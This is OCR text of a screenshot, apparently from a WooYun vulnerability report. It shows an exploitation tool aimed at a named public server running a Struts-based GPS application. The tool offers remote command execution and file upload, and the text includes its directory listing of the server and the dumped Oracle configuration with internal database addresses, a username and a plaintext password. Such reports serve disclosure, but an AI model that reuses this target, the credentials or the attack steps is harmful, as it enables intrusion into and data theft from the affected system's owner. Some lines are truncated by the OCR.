 目标地址： http://122.224.241.91:10099/gpsback/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
js
login.jsp
META-INF
new_css
new_image
new_js
tiles
tree.html
UploadXls
WEB-INF
.struts-config.mex
classes
authority_config.xml
com
dao_config.xml
hibernate.cfg.xml
log4j.properties
oracle_config.xml
struts.properties
struts.xml
url.cfg
oracle_config.xml log4j.properties hibernate.cfg.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE beans PUBLIC "-//SPRING//DTD BEAN//EN" "http://www.
springframework.org/dtd/spring-beans.dtd">
<beans default-lazy-init="false">
<!--
运管配置
<property name="url" value="jdbc:oracle:thin:@192.168.10.15:1521:
gpsdb" />
<property name="username" value="jrdgps" />
<property name="password" value="hzjrdgps" />
-->
<bean name="datasource.oracle" class="org.apache.commons.dbcp.
BasicDataSource" destroy-method="close">
<property name="driverClassName" value="oracle.jdbc.driver.
OracleDriver" />
<property name="url" value="jdbc:oracle:thin:@192.168.10.115:1521:
gpsdb" />
<property name="username" value="jrdgps" />
<property name="password" value="hzjrdgps" />
</bean>
<!-- Hibernate -->
<bean name="hibernate.oracle" class="org.springframework.orm.
hibernate3.LocalSessionFactoryBean">
<property name="dataSource" ref="datasource.
oracle"/>
www.wooyun.org